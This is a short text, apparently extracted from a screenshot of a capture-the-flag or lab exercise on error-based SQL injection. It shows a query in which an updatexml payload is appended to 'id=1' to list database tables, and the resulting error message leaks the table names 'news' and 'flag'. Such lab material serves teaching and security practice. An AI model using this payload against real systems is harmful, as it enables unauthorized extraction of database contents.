 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)
查询错误: XPATH syntax error: '~news,flag~'